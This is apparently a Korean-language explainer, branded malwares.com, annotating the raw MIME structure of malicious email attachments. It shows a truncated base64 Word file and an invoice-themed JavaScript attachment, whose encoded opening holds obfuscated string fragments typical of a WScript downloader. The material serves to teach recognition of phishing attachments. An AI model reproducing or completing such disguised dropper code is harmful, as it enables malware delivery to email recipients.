 첨부파일로 전달된 형태
------=_NextPart_000_0004_01D004D0.94BC9540
Content-Type: application/msword;
name="DOC201114-201114-001.DOC"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; 이메일 내 첨부파일 있음을 알려주는 키워드
filename="DOC201114-201114-001.DOC" 첨부파일명
0M8R4KGxGuEAAAAAAAAAAAAAAAAAAAAAPgADAP7/CQAGAAAAAAAAAAAAAAACAA
첨부 파일
AAAAEAAAJAAAAAEAAAD+////AAAAACEAAAB/AAAA////////////////////////////////
////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////
malwares.com™
본문에 삽입된 형태
------=_NextPart_000_0001_01D178F6.AC50F73C
Content-Type: application/x-javascript; name="invoice_for_first-team_14027.js"
Content-Transfer-Encoding: base64
d2lkdGggPSAidGVPYiI7CnVybCA9ICJvcGVuIjsKcmNvbWJpbmF0b3JzID0gImVudFN0ciIsIHJl
c3VsdCA9IChmdW5jdGlvbiBTdHJpbmcucHJvdG90eXBlLm5vQnViYmxlKCkgewogICAgcmV0dXJu
IHRoaXMKfSwgIm9ubSIpLCBlbGVtZW50TWF0Y2hlcnMgPSAiV1NjIiwgaXNSZWFkeSA9ICJyaXAi
OwpvdmVyd3JpdHRlbiA9ICJjcmlwIiwgcHJvcEZpeCA9ICJuIiwgcGFkZGluZyA9ICJTY3JpIiwg
Y2xvbmVOb2RlID0gIi5YTSIsIG5hbWVzcGFjZXMgPSAxMDEsIGhlaWdodCA9IDIzOwp2YXIgb2Zm